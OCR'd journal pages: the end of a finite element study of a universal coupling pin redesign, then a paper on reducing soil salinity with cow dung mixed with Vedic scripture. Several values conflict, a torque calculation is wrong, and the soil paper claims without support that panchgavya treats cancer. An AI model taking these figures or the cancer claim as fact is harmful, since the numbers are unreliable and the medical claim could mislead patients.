

Figure 5 Propossed Design Of Pin



Figure 6 Modelling Of Propsed Assembly

ANALYSIS IN ANSYS SOFTWARE

After modeling in CREO software, triangular type of meshing of hub,pin & assembly is done in ANSYS software.In hub number of elements are 6033 & number of nodes are 10904.



Figure 7 Meshing Of Hub



Figure 8 Meshing Of Proposed Pin

In case of pin number of elements are 10649 & number of nodes are 19647.Meshing of hub,pin & assembly is shown in figure 7,8,9. After that individual components & assembly is analyzed.



Figure 9 Meshing Of Proposed Assembly



Figure 10 Stress Analysis Of Hub

As shown in figure 10 hub is analyzed in ANSYS software.The maximum value of stress in hub is 42.674 MPa & minimum value is of 0.049532 MPa.



Figure 11 Stress Analysis Of Pin



Figure 12 Stress Analysis Of Assembly

As shown in figure 11 pin is analyzed in ANSYS software.The maximum stress generated in proposed pin is of 5980.3MPa & minimum stress is of 2.9472 MPa. In figure 12,proposed assembly is analyzed for stress analysis. The maximum stress generated in proposed assembly is of 241.56 MPa & minimum stress is of 0.008475 MPa.



Figure 13 Shear Stress Analysis Of hub



Figure 14 Shear Stress Analysis Of Proposed Pin

As shown in figure 13 hub is analyzed for shear stress analysis. The maximum shear stress generated in hub is of 21.636 MPa.And in case of pin maximum shear stress generated in proposed pin is of 3530.8 MPa as shown in figure 14.

COMPARISON BETWEEN EXSITING DESIGN & PROPOSED DESIGN

Stress analysis of existing design is ANSYS is done which is shown in figure 15.Whole assembly of propsed design is analyzed for stress analysis which is shown in figure 16.

In existing design von mises stress is 704.21 MPa. By comparing existing design with proposed design stress value is decresed from 704.21 MPa to 241.56 MPa.



Figure 15 Stress Analysis Of Existing Design



Figure 16 Stress Analysis Of Proposed Design

Comparison				
Existing Design And Proposed Design Analysis Data For Von Mises Stress				
Sr	**Part / Assembly Name**	**Existing Design**	**Proposed Design**	**Difference**
1	Full Assembly Stress	704.71	241.56	463.15
2	Hub Stress	46.19	42.67	3.52
3	Pin / Ball Stress	23101	5980.3	17120.7

The shear stress analysis for existing design is of 351.3 MPa which is shown in figure 17 & shear stress for proposed design is 120.04 MPa is shown in figure 18. Hence shear stress is reduced in proposed design of universal coupling.



Chart 1 Comparison of Existing Design & Proposed Design - Analysis Data For Von Mises Stress



Figure 17 Shear Stress Analysis- Existing Design



Figure 18 Shear Stress Analysis- Proposed Design

Comparison				
Existing Design And Proposed Design Analysis Data For Shear Stress				
Sr	**Part / Assembly Name**	**Existing Design**	**Proposed Design**	**Difference**
1	Full Assembly Stress	351.3	120.04	231.26
2	Hub Stress	23.41	21.63	1.78
3	Pin / Ball Stress	11507	3530.8	7976.2



Chart 2 Comparison of Existing Design & Proposed Design - Analysis Data For Shear Stress

DYNAMIC ANANLYSIS

Power is of 90KW & universal coupling rotate at 250 RPM. So torque is find out by the use of equation as mentioned below for dynamic analysis purpose.The factor of safety 1.5 is considered.

$$T = \frac{P \times 60}{2\pi N}$$

$$= \frac{90 \times 10^3 \times 60}{(2\pi \times 250)}$$

$$= 3440 \times 10^3 \text{ N-mm}$$

By considering factor of safety of 1.5 , moment 3440*1.5=5200 is applied to the assembly for dynamic analysis.



Figure 19 Moment Applied To Proposed Assembly



Figure 20 Dynamic Analysis Of Assembly For Stress

The moment of 5200 is applied to whole assembly f proposed design as shown in figure 19. By analysis in ANSYS software, maximum stress generated in assembly is of 0.63127 MPa as shown in figure 20.

7. CONCLUSION

In this work design & finite element analysis of universal coupling is carried out. The failure of component is occure due to manufacturing and design fault, shear failure, improper assembly, raw material faults, maintenance faults, material processing faults, drivable joint angle, cyclic load ,wear, noise etc. The main objective of this work is to reduce shear failure. The modeling of proposed design is done by using CREO software & static and dynamic analysis is done in ANSYS software.In exisiting design von mises stress and shear stress are 704.71 MPa & 351.3 MPa respectively. After the modification in pin`s design von mises stress and shear stress are reduced to 241.46 MPa & 120.04 MPa respectively.By the comparison of both the result it is found that the von mises stress is reduced from 704.71MPa to 241.46MPa & shear stress is reduced from 351.3MPa to 120.04MPa.So shear failure is automatically reduced.

REFERENCES:

[1] Motor Vehicle Mechanic's Textbook By F. K. Sully 2014 Pg 241
[2] S G Solanke1 And A S Bharule “An Investigation On Stress Distribution For Optimization Of Yoke In Universal Joint Under Variable Torque Condition: A Review” Vol. 3, April 2014
[3] Sunil Chaudhry, Anit Bansal “Finite Element Analysis And Weight Reduction Of Universal Joint Using Cae Tools” (IJERT) Issn: 2278-0181 Vol. 3 Issue 10, October- 2014
[4] Mr.P.G.Tathe, Prof.D.S.Bajaj “Review On Failure Analysis Of Yoke Assembly Of A Transmission Drive Shaft Subjected To Torsion And Shear” (IJERT) Vol. 2 Issue 10, October – 2013
[5] M. Saigo, T. Iwatsubo “Transverse Vibration Of A Rotor System Driven By Two Cardan Joints” Journal Of Sound And Vibration (1987) 114(3), 405-416
[6] A.J. Mazzeia,, R.A. Scott “Effects Of Internal Viscous Damping On The Stability Of A Rotating Shaft Driven Through A Universal Joint ” Journal Of Sound And Vibration 265 (2003) 863–885
[7] Jian-Wei Lu, Gong-Cheng Wang, Hao Chen1, Alexander F. Vakakis And Lawrence A. Bergman “Dynamic Analysis Of Cross Shaft Type Universal Joint With Clearance” Journal Of Mechanical Science And Technology 27 (11) (2013)
[8] G. Pantazopoulos , A. Sampani, E. Tsagaridis “Torsional Failure Of A Knuckle Joint Of A Universal Steel Coupling System During Operation – A Case Study” Engineering Failure Analysis 14 (2007) 73–84
[9] Lozica Ivanovic, Danica Josifovic, Boris Rakic, Blaza Stojanovic, Andreja Ilic “Shape Variations Influence On Load Capacity Of Cardan Joint Cross Shaft” 2012

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Cow Dung for Treatment of Saline Soil and Cow Importance from Vedas

Sachin Jaiveersingh Yadav[1], Dr. Sunil Bhimrao Thakare[2]

[1]Research Scholar (M.Tech), ABMSP'S APCOER, Parvati, Pune, India, Civil Environmental Engineering Department,

E-Mail: sachinjyadav@gmail.com and Contact no: 9404239237

Abstract - The number of factories is increasing day by day in various industries. So, in order to meet the demand of population, industries are increasing their production capacities and simultaneously some industries are polluting the environment by releasing waste in environment with out treating them and eventually affecting the ecosystem as these untreated waste pollutes not only water but also pollutes groundwater, land and air also and if it enter the plants through than it enter the food chain and ultimately affecting all the members of ecosystem. The soil samples were collected from different location and with the aim to improve manually contaminated soils samples by saline water, cow dung was used for treating those polluted samples. These soil samples were analyzed at laboratory to observe the role of Indian Cow dung in improving polluted soil. In soils samples collected from different location salty water was added and effects on electrical conductivity of that polluted soil samples was measured. The electrical conductivity of that polluted soil samples was measured on addition of Indian cow dung after six month. The electrical conductivity lowered to much great extent. The electrical conductivity indicates the level of salinity, more the electrical conductivity more is the salinity level of soil. The historical importance of Indian Cow and her effective utilization of panchgavya (mixture of urine, milk, ghee, curd and dung of Indian Cow) and individual products mentioned in various vedic book like Bhagwat Geeta, Mahabharat,etc was studied which was suggested by the known holly persons who were using cow dung as a medicine ,as a thermal insulator, as a plaster, flooring etc. The experimental observation showed that there is a effective decrease in soil salinity level. So, utilization of cow dung helps in improvement of soil properties and protection of environment as a whole.

Keywords— Industries, population, ecosystem, polluting, Indian Cow dung, electrical conductivity, salinity, panchgavya, Bhagwat Geeta, Mahabharat, insulator, flooring.

INTRODUCTION

The land, ground water and surface water all are very important in maintaining ecosystem and if any one of them is polluted it's pollutes the environment. Now suppose land is polluted with some pollutants like pesticides than it is further consume by plants which in turn consumed by animal and human being thus entering the ecosystem which will further introduce problem of decrease in immunity of human being. Hence due to decrease immunity chances of people being affected by diseases increases and for that best example is that of Bhopal gas tragedy. In this tragedy methylisocyanate (MIC) gas was released which was toxic in nature which kills many peoples. [1]

If we live in peace and harmony with nature the nature will give us positive result. For example with the organic fertilizers soil fertility also increases but also various other properties of soil like water holding capacity, porosity, softness, etc increases for longer duration but with chemical fertilizer productivity is high but quality of food grains, fruits, etc is less as compared to organic fertilizers applied soil. So human activities motives should have consideration for environment protection also which will have good result in future for future generation. For example for treating any polluted medium the treatment should consider maximum portion of bioremediation as it not only helpful for protection of environment but also helpful for maintaining ecosystem. [2]

Cow dung is very helpful as micro organisms present in Cow dung are helpful for decreasing the value of total petroleum hydrocarbons and also helps in improving the soil properties like pH and electrical conductivity. This technology not only decreases the amount of pollutants in soil but also helpful in increasing nutrients of soil as well as helpful in enhancement of soil properties like water holding capacity, softness etc for enhances growth of plant. [3]

Panchgavya meaning mixture of mixture of urine, milk, ghee, curd and dung of Indian Cow. It is used for treatment of diseases like cancer, skin diseases, etc. [4]

Finally it can be said that cow plays important role in protection of environment.

LITERATURE REVIEW

Indian cow is of great importance in Indian society. Indian cow is considered as holy since ancient time. Its dung is known as best manure and best soil fertilizers throughout the world. Indian Cow has been considered as symbol of wealth since ancient time. The crop grown in soil which has used cow manure have high yield and have better quality grains as compared to artificial manure. In this research property of soil was checked before and after adding of cow dung.

P. Agamuthu, Y.S. Tan, S.H. Fauziah (2013): Have discussed that the cow dung can play an important role in treatment of soil polluted with lubricant oil and concluded that bioremediation can play an important role in treating soil polluted with petroleum hydrocarbon. [5]

Uwumarongie-Ilori, E.G Aisueni N.O, Sulaiman-Ilobu, B.B ,Ekhator, F. Eneje, R. C. and Efetie-Osie, A. (2012): They have discussed that in cases of metal contamination ,accumulation of heavy metals from regular application of inorganic fertilizer to soils cultivated with oil palm, cow dung can be used to immobilize the heavy metals in the contaminated soil. [6]

K. Prapagar, S.P. Indraratne and P. Premanandharajah (2012): The study revealed that addition of gypsum and organic amendments (CD, PH) acted as ameliorant to saline-sodic soils. It also revealed that individual or combined effect of gypsum and simple leaching was more effective in changing EC and SAR. Gypsum application in combination with organic amendments improved the soil chemical properties by reducing the EC, SAR (Sodium Adsorption Ratio) and pH, than the applying gypsum alone. [7]

P. M. V. Subbarao and V. K. Vijay: They have discussed the importance of cow dung in production of biogas which can be used for running vehicles after removing carbodioxide from biogas.[8]

Now days living creature's likes animals, birds, etc are on the verge of extinct which helps in maintaining the ecosystem. For example cows which plays very important role in protection of environment as they feed on the dry and wet both grasses and helps in solid waste management. They also provide with milk, and from that milk ghee, curd, etc are produced which provide the human being with good variety of food.

MATERIALS AND METHODS

Soil samples, salt, distilled water, pH meter, fresh cow dung, electrical conductivity instrument, chemical required for testing pH and electrical conductivity of soil and plastic samples bottles were required for doing experiment.[9] Samples were collected from five different location as stated below

1) Market Yard Cut Section Position 2 (MYCS2).
2) Coarse Soil Wanawadi Region (CSWR).
3) College Campus Tekdi (CCT).
4) Kondhwa Hospital (KH1).
5) Juhu Beach, Mumbai.

From five different location soil samples were collected and out of that samples 2 kg each soil samples were taken and stored in plastic pot, than in each samples salty water was added and finally cow dug was added and soil was tested for pH and electrical conductivity and in this method pH and electrical conductivity was tested before adding pollutants, after adding pollutants and after addition of cow dung.

Figure 1: Plastic Pot Containing Market Yard Cut Section Position 2 (MYCS2) Soil.

Figure 2: Plastic Pot Containing Coarse Soil Wanawadi Region (CSWR) Soil.

Figure 3: Plastic Pot Containing College Campus Tekdi (CCT) Soil.

Figure 4: Plastic Pot Containing Kondhwa Hospital (KH1) Soil.

Figure 5: Plastic Pot Containing Juhu Beach, Mumbai Soil.

RESULT AND DISCUSSION

In this initial soil ph and electrical conductivity test of 5 different soil samples was noted pH meter and electrical conductivity meter. It was found that electrical conductivity of soil samples was very less and after addition of salty water pH of each soil samples decreases slightly but rise in electrical conductivity of each soil was very high. But after the addition of 400gram cow dung there is slight increase in Ph and there is drastic decrease in electrical conductivity of soil samples and that can be easily understood from graph shown below, which is good for any type of soil. As we know that electrical conductivity is high that means excess salt is present which retard plant growth and also retards microbiological activities in soil which support plant growth. So on addition of cow dung there is a decrease in electrical conductivity which shows good sign for treatment by cow dung of moderately saline soil.[10]

Samples From 5 different location			
Initial ph and Electrical conductivity of soil			
Sr.No	**Sample Name**	**Ph**	**EC(Ms/cm) milliSiemens / centimeter**
1	MYCS2	7.02	0.058
2	CSWR	7.15	0.128
3	CCT	7.2	0.368
4	KH 1	7.84	0.147
5	JUHU BEACH	8.75	1.79

Table no 1: Samples from 5 different location with Initial ph and Electrical conductivity of soil

Samples From 5 different location
ph and Electrical conductivity of soil after addition of 200 ml salty water (1000ml dw +100g salt)

Sr.No	Sample Name	Ph	EC(Ms/cm) milliSiemens / centimeter
1	MYCS2	7.02	6.55
2	CSWR	7.26	5.59
3	CCT	7.11	6.07
4	KH 1	7.47	6.44
5	JUHU BEACH	8.4	7.51

Table no 2: ph and Electrical conductivity of soil samples with salty water added

Samples From 5 different location				
ph and Electrical conductivity of soil after addition of 400g cow dung				
Sr.No	**Sample Name**	**Cow Dung Added(gram)**	**Ph**	**EC(Ms/cm) milliSiemens / centimeter**
1	MYCS2	400	7.56	5.03
2	CSWR	400	7.35	5.21
3	CCT	400	7.31	5.43
4	KH	400	7.61	5.16
5	JUHU BEACH	400	8.56	5.23

Table no 3: ph and Electrical conductivity of soil samples after addition of 400g cow dung



Figure 6: Chart showing effect on pH of 5 different soil samples before polluting, after polluting and after treating.



Figure 7: Chart showing effect on electrical conductivity of 5 different soil samples before polluting, after polluting and after treating.

IMPORTANCE OF COW FROM VEDIC SCRIPTURES.

Krsi-go-raksya-vanijyam vaisya-karma svabhava-jam

The Supreme Personality of Godhead has instructed in the Bhagavad Gita, "Farming, Cow Protection & Trade are the natural work for the vaisyas. - Bhagavad Gita (18.44). This worse states it is the duty of business class people and farmers to protect cow which is said by the Supreme Personality of Godhead.[11]

Obstructing provision of water to thirsty cows should be considered equal to the sin of killing Brahmins which is stated in Mahabharata, Anushasana Parva 24-7 which convey us that if we are not providing water to thirsty cow than it will be equal to the sin of killing of Brahmins or holly person. [12]

CONCLUSION

From the above research it can be concluded that cow dung helps in reduction of salinity of moderately saline soil and also provides nutrients to the polluted soil which is the noble method for treatment of saline soil. The research work presented here comprises literature review on importance of cow dung used for treating polluted soil, and its uses in civil industry as a construction material. During above research work it was found that people immunity is decreasing day by day and number of diseases in present scenario is increasing as crops grown in artificial fertilizer and chemical pesticides used for pest control lead to pollute soil and carcinogenic pollutants present in pesticides enters the plant which are ultimately consumed by people. In interviewing one farmer it was found that crops grown in chemical fertilizers decayed fastly as compared to crop grown in cow dung fertilizers. These chemical fertilizers when used in excess lead to pollution of river which is called eutrophication and groundwater also get polluted. So there is need for organic treatment and not chemical treatment .So bioremediation methods should be explored Indian cow is of great importance in Indian society and is considered as holy since ancient time. Its dung is known as best manure and best soil fertilizers throughout the world. Indian Cow has been considered as symbol of wealth since ancient time. The crop grown in soil which has used cow manure have high yield and have better quality grains as compared to artificial manure. The cow dung remediation for polluted soil is not only beneficial to farmers but also beneficial to that those people who want to live in harmony with nature. It is an eco-friendly method of treatment which is cheaper one. Cow dung is used for biogas manufacturing, plastering, sacred ceremonies, etc.

ACKNOWLEDGEMENET

This study is a part of use of ecofriendly material for treatment and hence further research should be done in field of bioremediation for treatment of soil. The authors are grateful to God for his providence. The author are also grateful to Principal Dr. S.B. Thakare of ABMSP'S "Anant Rao Pawar College of Engineering And Research" Pune, for their supports and valuable guidance in our paper. The author is grateful to HOD Prof. S.M. Gawande of Civil Environmental Engineering Department for his valuable support . Last but not the least authors are grateful to management staff, College Staff members, Peons, etc for their supports in our project as well as paper.

REFERENCES:

